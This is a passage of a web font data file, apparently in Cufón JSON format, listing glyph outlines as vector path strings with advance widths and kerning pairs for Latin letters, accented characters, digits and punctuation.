,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":120},{"d":"113,-251r34,54r-20,0r-32,-31v-16,11,-19,35,-49,31r33,-54r34,0xm13,-79v0,-47,39,-83,87,-83v49,0,86,37,86,84v0,47,-40,81,-87,81v-47,0,-86,-37,-86,-82xm153,-80v1,-31,-24,-53,-55,-53v-29,0,-52,22,-52,53v0,30,23,53,54,53v31,0,53,-23,53,-53","w":198},{"d":"90,-46r0,-71r-70,0r0,-29r70,0r0,-70r30,0r0,70r70,0r0,29r-70,0r0,71r-30,0xm190,0r-170,0r0,-30r170,0r0,30","w":210},{"d":"110,12v46,11,17,89,-18,90v3,-17,18,-24,15,-43v-27,-5,-22,-46,3,-47xm6,-246r205,0r0,31r-85,0r0,215r-36,0r0,-215r-84,0r0,-31","w":217},{"d":"37,-20v-52,-51,-14,-145,62,-145v18,0,35,5,50,15r17,-20r12,11r-16,18v52,54,13,144,-65,144v-17,0,-32,-4,-47,-13r-20,23r-12,-11xm69,-33v51,33,115,-34,73,-85xm129,-127v-52,-35,-113,35,-72,83","w":198},{"d":"56,-230v0,-17,17,-34,34,-33v17,0,33,15,33,33v0,17,-17,34,-34,34v-17,0,-33,-17,-33,-34xm110,-229v0,-11,-10,-20,-21,-20v-11,-1,-20,7,-20,19v0,11,9,21,20,21v11,0,21,-9,21,-20xm54,-162v7,50,-22,138,33,138v15,0,28,-7,39,-22r0,-116r32,0r0,162r-32,0r0,-21v-34,41,-104,26,-104,-48r0,-93r32,0"},{"d":"93,33v-8,-55,-84,-73,-81,-141v0,-19,7,-36,23,-50v-26,-38,1,-93,45,-91v35,-6,60,43,24,51v-9,0,-18,-10,-14,-20v0,-5,-4,-8,-12,-8v-41,11,-25,54,8,77v37,27,71,100,22,137v30,37,5,98,-43,94v-36,7,-60,-47,-22,-54v13,0,19,11,16,25v-1,4,4,7,8,6v14,1,28,-13,26,-26xm93,-32v37,-43,-17,-81,-43,-106v-32,46,19,75,43,106","w":146},{"d":"0,-184v0,-47,30,-75,83,-74r111,0r0,31r-25,0r0,298r-30,0r0,-298r-39,0r0,298r-29,0r0,-183v-42,-1,-71,-30,-71,-72","w":195},{"d":"82,12v47,11,19,89,-18,90v3,-17,18,-24,15,-43v-27,-5,-22,-46,3,-47xm82,-28v48,0,48,-53,6,-75v-33,-18,-73,-34,-73,-81v0,-63,83,-83,129,-48r0,40v-18,-17,-38,-25,-58,-25v-30,0,-52,27,-31,49v27,29,98,51,98,104v0,70,-91,85,-137,44r0,-44v19,24,41,36,66,36","w":164},{"d":"105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0xm111,-316r25,52r-20,0r-40,-52r35,0","w":240},{"d":"190,-45r-30,0r0,-77r-140,0r0,-30r170,0r0,107","w":210},{"d":"168,-80v0,58,-56,101,-115,76r0,86r-32,0r0,-244v80,-5,147,7,147,82xm135,-81v0,-45,-34,-54,-82,-51r0,100v40,20,82,-5,82,-49","k":{"y":13,".":11,",":11}},{"d":"126,0v-6,-50,21,-137,-33,-138v-15,0,-27,8,-38,23r0,115r-33,0r0,-162r33,0r0,21v38,-45,103,-23,103,49r0,92r-32,0xm129,-249r-39,52r-20,0r24,-52r35,0"},{"d":"64,-270v-1,-56,45,-40,79,-27v8,-2,11,-5,13,-15r13,0v0,22,-8,40,-28,42v-17,2,-58,-33,-62,0r-15,0xm105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0","w":240},{"d":"171,-177v0,31,-18,51,-42,60v35,22,59,82,88,117r-41,0v-25,-35,-45,-79,-79,-103v-6,-4,-22,-4,-34,-4r0,107r-35,0r0,-246v72,-4,144,1,143,69xm134,-178v0,-35,-29,-40,-71,-38r0,78v42,1,71,-3,71,-40xm132,-316r-39,52r-20,0r24,-52r35,0","w":217},{"d":"27,-246r36,0r0,246r-36,0r0,-246xm93,-316r-39,52r-20,0r24,-52r35,0","w":90},{"d":"126,-118v-29,-35,-69,-7,-69,33r0,85r-32,0r0,-162r32,0r0,37v26,-39,50,-55,86,-22xm123,-249r-39,52r-20,0r24,-52r35,0","w":142},{"d":"146,-246r160,0r0,32r-101,0r0,74r98,0r0,31r-98,0r0,77r105,0r0,32r-140,0r0,-109r-67,0r-64,109r-38,0xm170,-140r0,-82r-48,82r48,0","w":322},{"d":"23,-246r32,0r0,246r-32,0r0,-246","w":78,"k":{"y":4,"w":4}},{"d":"229,0v-23,22,-4,48,25,35r0,24v-28,13,-65,2,-63,-29v0,-10,4,-20,13,-30r-33,-72r-104,0r-31,72r-36,0r105,-247r25,0r110,247r-11,0xm117,-193r-36,89r76,0","w":240},{"d":"115,-81r53,81r-32,0r-53,-81r53,-81r32,0xm42,-81r53,81r-32,0r-53,-81r53,-81r32,0","w":176},{"d":"190,-152r-170,0r0,-29r170,0r0,29xm190,-73r-170,0r0,-30r170,0r0,30","w":210},{"d":"136,-73v-2,-32,-17,-46,-53,-47r0,-29v27,2,43,-12,43,-37v1,-22,-16,-38,-37,-38v-27,0,-36,18,-36,48r0,176r-32,0r0,-176v-1,-46,23,-73,69,-73v73,0,89,93,32,114v29,7,46,30,46,65v1,49,-35,82,-88,70r0,-31v30,14,57,-10,56,-42"},{"d":"46,-247r24,0r0,127r-24,0r0,-127","w":116},{"d":"13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21xm116,-249r-39,52r-20,0r24,-52r35,0","w":153},{"d":"16,-122v0,-74,58,-127,132,-127v73,0,132,55,132,126v0,72,-59,126,-134,126v-71,0,-130,-54,-130,-125xm244,-123v0,-52,-43,-93,-95,-93v-54,0,-96,41,-96,94v0,51,42,92,95,92v54,0,96,-40,96,-93xm183,-316r-39,52r-20,0r24,-52r35,0","w":296},{"d":"68,-223v17,0,22,-8,26,-23r24,0v-2,41,-53,62,-84,35v-9,-8,-15,-20,-18,-35r24,0v3,14,13,22,28,23xm13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21","w":153},{"d":"22,43v3,-18,16,-22,15,-43v-28,-5,-23,-46,3,-46v29,2,30,49,13,68v-8,10,-18,17,-31,21xm22,-143v0,-12,9,-22,21,-22v12,0,22,10,22,22v0,11,-10,21,-22,21v-12,0,-21,-9,-21,-21","w":82,"k":{" ":36}},{"d":"94,-248v45,12,18,89,-18,89v3,-16,18,-23,15,-42v-27,-5,-23,-47,3,-47xm23,-246r32,0r0,246r-32,0r0,-246","w":104},{"d":"106,-250r-42,53r-20,0r25,-53r37,0xm163,-250r-41,53r-20,0r25,-53r36,0xm54,-162v7,50,-22,138,33,138v15,0,28,-7,39,-22r0,-116r32,0r0,162r-32,0r0,-21v-34,41,-104,26,-104,-48r0,-93r32,0"},{"d":"154,-318r-40,54r-33,0r-40,-54v33,-4,39,19,57,30v18,-11,24,-33,56,-30xm171,-177v0,31,-18,51,-42,60v35,22,59,82,88,117r-41,0v-25,-35,-45,-79,-79,-103v-6,-4,-22,-4,-34,-4r0,107r-35,0r0,-246v72,-4,144,1,143,69xm134,-178v0,-35,-29,-40,-71,-38r0,78v42,1,71,-3,71,-40","w":217},{"d":"27,-246r139,0r0,32r-104,0r0,75r101,0r0,31r-101,0r0,76r108,0r0,32r-143,0r0,-246xm87,-316r25,52r-20,0r-40,-52r35,0"},{"d":"159,-318r-40,54r-34,0r-39,-54v32,-3,38,19,56,30v18,-11,25,-33,57,-30xm27,-246r35,0r0,214r111,0r0,32r-146,0r0,-246","w":176},{"d":"49,-140v-12,0,-22,-10,-22,-22v0,-12,9,-23,22,-22v12,0,21,10,21,22v0,12,-10,22,-21,22xm48,-109v17,18,20,91,20,126v0,34,-6,52,-19,52v-38,-17,-18,-142,-1,-178","w":97},{"d":"58,-217v0,-12,9,-21,21,-21v12,0,22,10,22,21v0,11,-10,21,-22,21v-12,0,-21,-9,-21,-21xm8,-162r138,0r-86,132r86,0r0,30r-142,0r85,-132r-81,0r0,-30","w":150},{"d":"46,-81v0,51,55,67,98,43r0,32v-63,26,-130,-6,-130,-74v0,-67,68,-106,126,-74r0,34v-39,-30,-94,-12,-94,39xm127,-249r-39,52r-20,0r24,-52r35,0","w":157},{"d":"51,-63v-56,-29,15,-90,17,-130v1,-22,-25,-29,-45,-18r23,-38v34,1,58,19,58,52v0,48,-59,92,-53,134xm55,-40v12,0,23,9,22,22v0,12,-10,21,-22,21v-12,0,-21,-9,-21,-21v0,-12,10,-22,21,-22","w":119},{"d":"45,-166r-20,0v-5,-28,-10,-57,-8,-92r36,0v2,35,-3,64,-8,92xm103,-166r-20,0v-5,-28,-10,-57,-8,-92r36,0v2,35,-3,64,-8,92","w":127},{"d":"19,-172v0,-37,32,-60,67,-64r0,-13r29,0r0,13v23,4,41,10,54,21r0,41v-15,-15,-33,-25,-54,-30r0,71v36,10,66,31,66,70v0,37,-27,61,-66,66r0,39r-29,0r0,-39v-20,-2,-43,-10,-68,-25r0,-44v21,18,38,30,68,37r0,-78v-40,-14,-67,-23,-67,-65xm86,-204v-23,0,-42,28,-26,47v4,5,17,11,26,15r0,-62xm115,-30v41,-6,38,-51,6,-62r-6,-3r0,65","w":195},{"d":"82,-28v48,0,48,-53,6,-75v-33,-18,-73,-34,-73,-81v0,-63,83,-83,129,-48r0,40v-18,-17,-38,-25,-58,-25v-30,0,-52,27,-31,49v27,29,98,51,98,104v0,70,-91,85,-137,44r0,-44v19,24,41,36,66,36xm126,-316r-39,52r-20,0r24,-52r35,0","w":164},{"d":"49,-41v12,0,21,11,21,23v0,12,-9,21,-21,21v-12,0,-22,-9,-22,-21v0,-13,10,-23,22,-23xm49,-71v-15,-19,-20,-90,-20,-126v0,-34,7,-52,20,-52v37,19,17,141,0,178","w":97},{"d":"127,-28v48,0,71,-22,71,-78r0,-140r35,0r0,140v3,77,-38,109,-105,109v-68,0,-106,-32,-106,-110r0,-139r35,0r0,140v-2,58,21,78,70,78","w":254,"k":{"A":9,".":9,",":9}},{"d":"188,-249r27,0r-161,252r-27,0xm124,-52v-1,-28,26,-55,55,-55v29,0,55,26,55,55v0,30,-26,54,-55,54v-29,0,-55,-25,-55,-54xm208,-52v0,-16,-14,-28,-29,-28v-16,-1,-28,13,-28,28v0,15,12,28,28,28v15,0,29,-14,29,-28xm9,-193v0,-29,26,-55,55,-55v29,0,54,26,54,55v0,28,-26,54,-54,54v-29,0,-55,-25,-55,-54xm92,-193v0,-15,-13,-29,-29,-29v-15,0,-28,14,-28,29v0,15,13,28,28,28v15,0,29,-14,29,-28","w":243},{"d":"122,-76v2,-37,-50,-53,-86,-42r0,-128r109,0r0,32r-77,0r0,62v50,-6,90,29,90,76v0,70,-81,98,-140,64r0,-36v37,29,101,21,104,-28"},{"d":"14,-97r88,0r0,34r-88,0r0,-34","w":116},{"d":"88,-115v-8,60,78,71,88,20r21,6v-7,29,-30,50,-64,49v-42,0,-69,-32,-69,-76v0,-78,109,-104,131,-33r-21,5v-18,-48,-95,-27,-86,29xm0,-117v0,-77,57,-132,133,-132v77,0,133,55,133,132v0,77,-56,133,-133,133v-76,0,-133,-55,-133,-133xm244,-117v0,-58,-52,-110,-111,-110v-58,0,-110,52,-110,110v0,60,50,111,110,111v59,0,111,-53,111,-111","w":266},{"d":"102,-241v34,-1,60,21,61,54v0,21,-17,47,-46,65r35,40v10,-11,18,-25,26,-40r35,0v-8,22,-22,43,-40,64r50,58r-45,0r-28,-33v-16,15,-48,35,-79,36v-32,0,-62,-25,-61,-57v1,-38,32,-57,58,-73v-48,-40,-31,-114,34,-114xm45,-56v3,36,60,27,75,5r8,-7r-40,-46v-16,12,-45,30,-43,48xm102,-211v-40,1,-27,52,-4,65v14,-9,33,-23,32,-40v0,-14,-12,-26,-28,-25","w":225},{"d":"146,-251r-40,54r-33,0r-39,-54v32,-3,38,20,56,31v18,-11,23,-35,56,-31xm126,0v-6,-50,21,-137,-33,-138v-15,0,-27,8,-38,23r0,115r-33,0r0,-162r33,0r0,21v38,-45,103,-23,103,49r0,92r-32,0"},{"d":"90,-42r0,-70r-70,0r0,-30r70,0r0,-70r30,0r0,70r70,0r0,30r-70,0r0,70r-30,0","w":210},{"d":"20,-113r0,-29r170,-72r0,31r-135,56r135,56r0,31","w":210},{"d":"130,-188v71,-15,77,76,20,79v23,10,35,42,50,64r-28,0v-20,-27,-22,-68,-69,-61r0,61r-23,0r0,-143r50,0xm166,-147v0,-28,-35,-21,-63,-22r0,43v27,-1,63,6,63,-21xm0,-117v0,-77,57,-132,133,-132v77,0,133,55,133,132v0,77,-56,133,-133,133v-76,0,-133,-55,-133,-133xm244,-117v0,-58,-52,-110,-111,-110v-58,0,-110,52,-110,110v0,60,50,111,110,111v59,0,111,-53,111,-111","w":266},{"d":"94,-297v0,-17,16,-33,34,-33v18,0,33,15,33,33v0,17,-17,33,-34,33v-18,0,-33,-16,-33,-33xm148,-297v0,-11,-9,-19,-21,-19v-11,0,-20,8,-20,19v0,11,9,20,20,20v12,1,21,-8,21,-20xm127,-28v48,0,71,-22,71,-78r0,-140r35,0r0,140v3,77,-38,109,-105,109v-68,0,-106,-32,-106,-110r0,-139r35,0r0,140v-2,58,21,78,70,78","w":254},{"d":"141,-61v-21,16,-62,17,-83,0r-25,24r-20,-20r24,-24v-16,-25,-16,-58,0,-83r-24,-24r20,-21r25,25v19,-17,64,-17,83,0r24,-25r21,21r-25,24v17,25,17,58,0,83r25,24r-21,20xm99,-168v-25,0,-45,20,-45,45v0,25,21,46,45,46v24,0,46,-22,46,-46v0,-24,-21,-45,-46,-45","w":198},{"d":"35,-46v29,1,32,48,14,68v-8,10,-18,17,-31,21v2,-19,17,-19,14,-43v-26,-5,-22,-46,3,-46","w":78,"k":{" ":36}},{"d":"23,-200v-21,-5,-20,-24,-4,-28v19,5,32,27,47,38v2,-2,4,-4,7,-4r-10,-51v0,-11,5,-16,13,-16v33,0,-12,60,9,71v15,-12,27,-33,47,-38v16,2,16,27,-2,28r-42,15r0,9v19,11,48,10,56,31v-17,32,-47,-19,-59,-26v-2,2,-5,3,-7,3v3,18,8,34,9,54v0,10,-4,15,-12,15v-25,-6,-4,-49,-2,-69v-2,0,-5,-1,-7,-3v-13,11,-32,34,-48,37v-21,-8,-12,-23,10,-30r35,-12r0,-9","w":150},{"d":"134,-3v-26,22,-6,52,22,38r0,24v-40,21,-83,-20,-52,-56v-56,4,-89,-34,-90,-85v0,-47,31,-83,76,-83v45,0,72,37,70,87r-114,0v1,56,74,64,111,31r0,31v-4,3,-12,7,-23,13xm47,-97r81,0v-2,-27,-14,-40,-38,-40v-24,0,-38,13,-43,40","w":172},{"d":"102,-251r34,54v-31,3,-35,-20,-51,-31v-16,11,-19,35,-49,31r33,-54r33,0xm90,-165v45,0,72,37,70,87r-113,0v0,57,74,63,111,31r0,31v-19,12,-35,18,-64,18v-52,-1,-77,-34,-79,-84v-2,-47,30,-83,75,-83xm129,-97v2,-36,-42,-52,-67,-30v-7,7,-13,17,-15,30r82,0","w":172},{"d":"14,-246r212,0r-157,215r157,0r0,31r-222,0r158,-215r-148,0r0,-31xm157,-316r-39,52r-20,0r24,-52r35,0","w":232},{"d":"178,-318r-40,54r-33,0r-40,-54v32,-3,38,20,57,30v18,-11,24,-33,56,-30xm253,-123v0,82,-52,126,-148,123r-78,0r0,-246r83,0v91,-2,143,43,143,123xm217,-125v0,-74,-66,-97,-154,-89r0,182r45,0v72,4,109,-34,109,-93","w":270},{"d":"340,-246r35,0r-100,247r-7,0r-80,-200r-81,200r-8,0r-99,-247r35,0r68,170r68,-170r33,0r69,170","w":375,"k":{"y":11,"u":27,"o":32,"e":32,"a":22,"O":14,"A":29,".":47,"-":36,",":47}},{"d":"105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0xm70,-283v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm137,-283v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":240},{"d":"226,-14v-28,25,-91,22,-109,-8v-35,33,-104,38,-104,-16v0,-41,49,-48,81,-59v5,-57,-55,-41,-78,-11r0,-39v25,-23,80,-25,101,3v39,-43,118,-13,109,56r-100,0v-3,63,58,79,100,43r0,31xm194,-108v-2,-37,-58,-39,-64,0r64,0xm44,-44v-1,26,32,32,50,16r0,-53v-20,9,-49,14,-50,37","w":240},{"d":"84,-210r-42,105r-33,0r63,-141r25,0r62,141r-32,0","w":168},{"d":"99,-249r-39,52r-20,0r24,-52r35,0","w":120},{"d":"21,-211v-1,-10,9,-19,18,-19v9,0,20,9,19,19v1,10,-10,19,-19,19v-9,0,-19,-9,-18,-19xm23,-162r32,0r0,162r-32,0r0,-162","w":78},{"d":"102,-97r0,34r-88,0r0,-34r88,0","w":116},{"d":"75,3r-71,-252r26,0r70,252r-25,0","w":101},{"d":"180,-176v-2,60,-50,74,-120,69r0,107r-35,0r0,-246r78,0v44,-1,78,27,77,70xm60,-138v42,2,84,2,84,-39v0,-38,-43,-40,-84,-38r0,77","w":183,"k":{"o":9,"e":9,"A":29,".":54,",":54}},{"d":"27,-246r36,0r0,246r-36,0r0,-246xm36,-316r25,52r-20,0r-40,-52r35,0","w":90},{"d":"202,-248v46,11,18,89,-18,89v3,-16,18,-23,15,-42v-27,-5,-22,-46,3,-47xm16,-83v0,-60,56,-99,115,-75r0,-88r32,0r0,246r-69,0v-48,0,-78,-34,-78,-83xm48,-80v0,48,31,57,83,53r0,-103v-41,-20,-83,3,-83,50","w":213},{"d":"253,-123v0,82,-52,126,-148,123r-78,0r0,-111r-28,0r0,-23r28,0r0,-112r83,0v91,-2,143,43,143,123xm217,-125v0,-74,-66,-97,-154,-89r0,80r69,0r0,23r-69,0r0,79r45,0v72,4,109,-34,109,-93","w":270},{"d":"16,-83v-1,-60,55,-97,114,-76r0,-35r-38,0r0,-18r38,0r0,-34r33,0r0,34r28,0r0,18r-28,0r0,194r-69,0v-49,2,-78,-36,-78,-83xm48,-80v0,47,30,57,82,53r0,-103v-38,-22,-82,4,-82,50","w":183},{"d":"253,-123v0,82,-58,126,-148,123r-78,0r0,-111r-28,0r0,-23r28,0r0,-112r83,0v87,-2,143,43,143,123xm217,-124v0,-78,-66,-98,-155,-90r0,80r70,0r0,23r-70,0r0,79v90,7,155,-13,155,-92","w":270},{"d":"94,-284v0,-12,9,-22,21,-22v12,0,22,10,22,22v0,11,-11,20,-22,20v-11,0,-21,-9,-21,-20xm14,-246r212,0r-157,215r157,0r0,31r-222,0r158,-215r-148,0r0,-31","w":232},{"d":"54,-122v0,92,117,117,185,65r0,39v-26,14,-56,21,-90,21v-79,-1,-130,-49,-131,-125v-2,-105,119,-159,218,-107r0,38v-74,-49,-182,-21,-182,69xm185,-316r-39,52r-20,0r24,-52r35,0","w":254},{"d":"127,-28v48,0,71,-22,71,-78r0,-140r35,0r0,140v3,77,-38,109,-105,109v-68,0,-106,-32,-106,-110r0,-139r35,0r0,140v-2,58,21,78,70,78xm78,-283v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm145,-283v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":254},{"d":"195,-67v-1,75,-89,69,-168,67r0,-246v72,-2,147,-5,147,64v0,24,-13,42,-38,52v32,5,59,28,59,63xm62,-140v40,2,75,-3,75,-39v0,-35,-37,-37,-75,-35r0,74xm159,-70v0,-43,-49,-40,-97,-39r0,78v49,1,97,3,97,-39","w":202,"k":{"A":-7}},{"d":"57,37v-56,-89,-36,-220,35,-286r20,0v-67,82,-71,246,0,331v-33,5,-43,-35,-55,-45","w":116},{"d":"206,-318r-40,54r-33,0r-39,-54v32,-3,38,19,56,30v18,-11,24,-33,56,-30xm54,-122v0,92,117,117,185,65r0,39v-26,14,-56,21,-90,21v-79,-1,-130,-49,-131,-125v-2,-105,119,-159,218,-107r0,38v-74,-49,-182,-21,-182,69","w":254},{"d":"90,-165v45,0,72,37,70,87r-113,0v0,57,74,63,111,31r0,31v-19,12,-35,18,-64,18v-52,-1,-77,-34,-79,-84v-2,-47,30,-83,75,-83xm129,-97v2,-36,-42,-52,-67,-30v-7,7,-13,17,-15,30r82,0xm83,-249r25,52r-20,0r-40,-52r35,0","w":172},{"d":"31,-246r84,0r0,29r-49,0r0,267r49,0r0,29r-84,0r0,-325","w":119},{"d":"62,-81r-54,-81r32,0r53,81r-53,81r-32,0xm135,-81r-54,-81r32,0r53,81r-53,81r-32,0","w":176},{"d":"172,-318r-39,54r-34,0r-39,-54v32,-3,38,19,56,30v18,-11,24,-33,56,-30xm14,-246r212,0r-157,215r157,0r0,31r-222,0r158,-215r-148,0r0,-31","w":232},{"d":"1,-153r0,-22r57,0r15,-71r21,0r-15,71r74,0r15,-71r22,0r-15,71r35,0r0,22r-40,0r-13,65r53,0r0,22r-57,0r-15,70r-22,0r15,-70r-74,0r-15,70r-21,0r14,-70r-34,0r0,-22r39,0r14,-65r-53,0xm149,-153r-74,0r-14,65r75,0","w":210},{"d":"55,-123v0,77,76,116,152,85r0,-52r-47,0r0,-31r82,0r0,104v-98,50,-224,4,-224,-104v0,-108,127,-159,219,-107r0,36v-72,-50,-182,-22,-182,69","w":266},{"d":"198,-318r-40,54r-33,0r-40,-54v32,-3,38,20,57,30v18,-11,24,-33,56,-30xm222,-246r34,0r0,246r-31,0r-164,-189r0,189r-33,0r0,-246r29,0r165,191r0,-191","w":281},{"d":"148,-251r-40,54r-33,0r-40,-54v32,-3,38,20,56,31v19,-11,24,-34,57,-31xm90,-165v45,0,72,37,70,87r-113,0v0,57,74,63,111,31r0,31v-19,12,-35,18,-64,18v-52,-1,-77,-34,-79,-84v-2,-47,30,-83,75,-83xm129,-97v2,-36,-42,-52,-67,-30v-7,7,-13,17,-15,30r82,0","w":172},{"d":"222,-246r34,0r0,246r-31,0r-164,-189r0,189r-33,0r0,-246r29,0r165,191r0,-191xm184,-316r-39,52r-20,0r24,-52r35,0","w":281},{"d":"175,-246r42,0r-90,116r0,130r-36,0r0,-130r-91,-116r43,0r65,85xm54,-283v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm121,-283v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":217},{"d":"155,-318r-40,54r-33,0r-40,-54v32,-3,38,19,56,30v18,-11,25,-33,57,-30xm27,-246r139,0r0,32r-104,0r0,75r101,0r0,31r-101,0r0,76r108,0r0,32r-143,0r0,-246"},{"d":"54,-162v7,50,-22,138,33,138v15,0,28,-7,39,-22r0,-116r32,0r0,162r-32,0r0,-21v-34,41,-104,26,-104,-48r0,-93r32,0xm129,-249r-39,52r-20,0r24,-52r35,0"},{"d":"8,-162r138,0r-86,132r86,0r0,30r-142,0r85,-132r-81,0r0,-30xm114,-249r-39,52r-20,0r24,-52r35,0","w":150},{"d":"171,-177v0,31,-18,51,-42,60v35,22,59,82,88,117r-41,0v-25,-35,-45,-79,-79,-103v-6,-4,-22,-4,-34,-4r0,107r-35,0r0,-246v72,-4,144,1,143,69xm134,-178v0,-35,-29,-40,-71,-38r0,78v42,1,71,-3,71,-40","w":217,"k":{"Y":36,"W":27,"V":29,"U":11,"T":32,"O":22}},{"d":"16,-122v0,-74,58,-127,132,-127v73,0,132,55,132,126v0,72,-59,126,-134,126v-71,0,-130,-54,-130,-125xm244,-123v0,-52,-43,-93,-95,-93v-54,0,-96,41,-96,94v0,51,42,92,95,92v54,0,96,-40,96,-93","w":296,"k":{"Y":29,"X":29,"W":14,"V":14,"T":23,"A":14,".":22,",":22}},{"d":"14,-246r212,0r-157,215r157,0r0,31r-222,0r158,-215r-148,0r0,-31","w":232},{"d":"94,3v-70,1,-93,-82,-67,-147v18,-45,49,-76,87,-105r21,27v-36,24,-59,49,-75,90v50,-29,108,8,108,61v0,40,-34,74,-74,74xm133,-70v0,-41,-54,-51,-80,-25v-8,33,9,65,41,65v23,0,39,-18,39,-40"},{"d":"-22,49v41,0,49,-9,49,-56r0,-239r36,0r0,243v2,61,-23,88,-78,85","w":90,"k":{"u":7,"o":7,"e":7}},{"d":"27,-246r139,0r0,32r-104,0r0,75r101,0r0,31r-101,0r0,76r108,0r0,32r-143,0r0,-246xm129,-316r-39,52r-20,0r24,-52r35,0"},{"d":"121,-288v16,-1,21,-7,25,-22r25,0v-2,40,-53,61,-84,34v-9,-8,-15,-19,-18,-34r24,0v3,14,12,22,28,22xm105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0","w":240},{"d":"28,-72r56,-55r-56,-55r22,-22r55,55r55,-55r21,22r-55,55r55,55r-21,21r-55,-55r-55,55","w":210},{"d":"27,-246r35,0r0,94r50,-41r0,31r-50,43r0,86r111,0r0,33r-146,0r0,-90r-32,25r0,-32r32,-26r0,-123","w":176},{"d":"105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0","w":240,"k":{"y":9,"w":9,"v":9,"Y":40,"W":29,"V":29,"U":7,"T":36,"Q":14,"O":14,"G":14,"C":14}},{"d":"57,-249r25,52r-20,0r-40,-52r35,0","w":120},{"d":"4,82v69,-80,67,-254,0,-331v34,-5,43,35,55,45v17,28,35,78,34,121v-4,77,-27,115,-69,165r-20,0","w":116},{"d":"122,-162r36,0r-115,244r-35,0r55,-117r-63,-127r36,0r44,92","w":157,"k":{"o":7,"e":7,".":29,",":29}},{"d":"165,-318r-40,54r-33,0r-39,-54v32,-3,38,19,56,30v18,-11,24,-33,56,-30xm6,-246r205,0r0,31r-85,0r0,215r-36,0r0,-215r-84,0r0,-31","w":217},{"d":"76,-249v72,0,99,95,41,119v66,23,33,133,-40,133v-19,0,-37,-5,-54,-14r0,-38v34,24,93,28,93,-21v0,-30,-18,-38,-51,-41v2,-10,-3,-26,2,-32v28,0,47,-10,47,-37v-1,-41,-52,-46,-85,-25r0,-33v14,-7,30,-11,47,-11"},{"d":"127,-28v48,0,71,-22,71,-78r0,-140r35,0r0,140v3,77,-38,109,-105,109v-68,0,-106,-32,-106,-110r0,-139r35,0r0,140v-2,58,21,78,70,78xm169,-316r-39,52r-20,0r24,-52r35,0","w":254},{"d":"41,-11v-29,-13,-15,-39,9,-44v-24,-11,-36,-27,-36,-51v-1,-61,73,-58,138,-56r0,25r-33,0v36,35,5,90,-46,90v-18,0,-24,13,-12,22v35,12,90,10,90,57v0,35,-35,50,-75,50v-40,0,-75,-15,-76,-50v0,-22,14,-37,41,-43xm107,-104v0,-16,-14,-30,-32,-30v-17,0,-32,14,-32,30v0,17,14,29,32,29v17,0,31,-14,32,-29xm120,33v0,-31,-89,-37,-90,-1v0,17,15,25,45,25v23,0,45,-5,45,-24","w":153,"k":{"y":-7,"o":4}},{"d":"33,83r0,-329r28,0r0,329r-28,0","w":93},{"d":"128,-249r14,0r0,138r28,0r0,30r-28,0r0,81r-34,0r0,-81r-104,0r0,-15xm108,-111r0,-71r-57,71r57,0"},{"d":"113,-318r34,54r-20,0r-31,-31v-16,11,-19,35,-49,31r33,-54r33,0xm27,-246r139,0r0,32r-104,0r0,75r101,0r0,31r-101,0r0,76r108,0r0,32r-143,0r0,-246"},{"d":"182,-246r35,0r-103,247r-8,0r-106,-247r35,0r74,173","w":217,"k":{"u":27,"o":36,"e":36,"a":22,"O":14,"G":14,"A":29,".":47,"-":36,",":47}},{"d":"90,-165v45,0,72,37,70,87r-113,0v0,57,74,63,111,31r0,31v-19,12,-35,18,-64,18v-52,-1,-77,-34,-79,-84v-2,-47,30,-83,75,-83xm129,-97v2,-36,-42,-52,-67,-30v-7,7,-13,17,-15,30r82,0","w":172,"k":{"y":5,"w":5,"v":5,".":-7,",":-7}},{"d":"18,-18v0,-12,9,-21,21,-21v12,0,22,10,22,21v0,12,-10,21,-22,21v-12,0,-21,-9,-21,-21","w":78,"k":{" ":36}},{"d":"93,-251r34,54r-20,0r-31,-31v-16,11,-19,35,-49,31r33,-54r33,0xm13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21","w":153},{"d":"149,-316r-42,52r-20,0r25,-52r37,0xm206,-316r-42,52r-20,0r26,-52r36,0xm127,-28v48,0,71,-22,71,-78r0,-140r35,0r0,140v3,77,-38,109,-105,109v-68,0,-106,-32,-106,-110r0,-139r35,0r0,140v-2,58,21,78,70,78","w":254},{"d":"136,-318r34,54r-20,0r-31,-31v-16,11,-19,35,-49,31r33,-54r33,0xm105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0","w":240},{"d":"166,-246r44,0r-107,117r133,129r-48,0r-125,-121r0,121r-36,0r0,-246r36,0r0,113","w":236,"k":{"y":27,"u":18,"o"